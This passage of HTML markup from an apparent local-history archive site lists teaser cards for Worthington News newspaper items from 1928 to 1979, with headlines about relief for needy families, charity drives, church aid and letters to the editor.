      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1928-02-16T12:00:00Z" class="datetime">February 16, 1928</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1928-02-16/families-need-assistance" hreflang="en">Families in need of assistance</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-61013 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1928-03-15T12:00:00Z" class="datetime">March 15, 1928</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1928-03-15/trustees-meet-representatives-board-health-and-red-cross" hreflang="en">Trustees meet with representatives of Board of Health and Red Cross</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-61726 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1928-12-13T12:00:00Z" class="datetime">December 13, 1928</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1928-12-13/make-some-one-happy-christmas" hreflang="en">Make some one happy this Christmas</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-2">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-18869 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1930-02-27T12:00:00Z" class="datetime">February 27, 1930</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1930-02-27/makes-suggestion-relief-needy-families" hreflang="en">Makes suggestion for relief of needy families</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">W. L. Crooks (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-14315 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1931-02-26T12:00:00Z" class="datetime">February 26, 1931</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1931-02-26/letters-editor" hreflang="en">Letters To The Editor</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-68638 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1931-09-24T12:00:00Z" class="datetime">September 24, 1931</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1931-09-24/who-wants-help-family" hreflang="en">Who Wants To Help This Family</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-68677 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1931-10-15T12:00:00Z" class="datetime">October 15, 1931</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1931-10-15/candidates-speak-c-c-meeting-town-hall" hreflang="en">Candidates Speak at C. of C. Meeting at Town Hall</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-3">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-67785 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1931-12-03T12:00:00Z" class="datetime">December 3, 1931</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1931-12-03/gives-dinner-needy" hreflang="en">Gives Dinner for Needy</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-69661 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1932-12-08T12:00:00Z" class="datetime">December 8, 1932</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1932-12-08/thanksgiving-offering-helps-poor-families" hreflang="en">Thanksgiving Offering Helps Poor Families</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-63978 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1940-03-28T12:00:00Z" class="datetime">March 28, 1940</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1940-03-28/local-finnish-relief-fund-nets-12705" hreflang="en">Local Finnish relief fund nets $127.05</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-64427 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1940-05-30T12:00:00Z" class="datetime">May 30, 1940</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1940-05-30/max-mcconagha-will-head-red-cross-drive-here" hreflang="en">Max McConagha will head Red Cross Drive here</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-4">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-80252 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1953-06-18T12:00:00Z" class="datetime">June 18, 1953</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1953-06-18/donate-books-public-library" hreflang="en">Donate Books to Public Library</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-79566 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1960-04-07T12:00:00Z" class="datetime">April 7, 1960</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1960-04-07/legion-sets-drive-sickroom-equipment-here" hreflang="en">Legion sets drive for sickroom equipment here</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-85531 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1960-05-12T12:00:00Z" class="datetime">May 12, 1960</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1960-05-12/8th-annual-ox-roast-serves-2800-meals" hreflang="en">8th annual ox roast serves 2,800 meals</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-91239 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1960-07-07T12:00:00Z" class="datetime">July 7, 1960</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1960-07-07/welcome-wagon-club-donates-picnic-tables" hreflang="en">Welcome Wagon Club donates picnic tables</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-5">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-96889 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1961-01-05T12:00:00Z" class="datetime">January 5, 1961</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1961-01-05/homedale-pupils-contribute-care" hreflang="en">Homedale pupils contribute to CARE</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-94631 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1974-01-17T12:00:00Z" class="datetime">January 17, 1974</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1974-01-17/letters-editor" hreflang="en">Letters to the editor</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-34340 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1975-12-04T12:00:00Z" class="datetime">December 4, 1975</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1975-12-04/year-round-aid-needy-provided-service-committee" hreflang="en">Year round aid for the needy provided by service committee</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Susan Porter (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-85899 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1976-01-01T12:00:00Z" class="datetime">January 1, 1976</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1976-01-01/celebrity-sackers" hreflang="en">&quot;Celebrity sackers&quot;</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-6">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-35095 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1976-09-16T12:00:00Z" class="datetime">September 16, 1976</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1976-09-16/new-federal-program-helps-pay-rent-needy-families" hreflang="en">New federal program helps pay the rent for needy families</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Susan Porter (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-80537 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1976-11-11T12:00:00Z" class="datetime">November 11, 1976</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1976-11-11/wcsc-plans-dinner-needy-families" hreflang="en">WCSC plans dinner for needy families</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-90322 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1977-01-20T12:00:00Z" class="datetime">January 20, 1977</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1977-01-20/local-church-helps-needy" hreflang="en">Local church helps needy</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-57972 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1977-03-24T12:00:00Z" class="datetime">March 24, 1977</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1977-03-24/special-gift-donated-adventists" hreflang="en">Special gift donated by Adventists</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-7">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-57679 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1977-12-15T12:00:00Z" class="datetime">December 15, 1977</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1977-12-15/firefighters-top-goal" hreflang="en">Firefighters top goal</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-93484 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1978-02-09T12:00:00Z" class="datetime">February 9, 1978</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1978-02-09/local-funds-assist-needy" hreflang="en">Local funds assist the needy</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-94291 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1979-11-15T12:00:00Z" class="datetime">November 15, 1979</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1979-11-15/adventist-center-aids-many-needy" hreflang="en">Adventist center aids many needy</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-94395 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1979-12-20T12:00:00Z" class="datetime">December 20, 1979</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1979-12-20/letters-editor" hreflang="en">Letters to the editor</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-8">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-80077 atl atl--onecol">
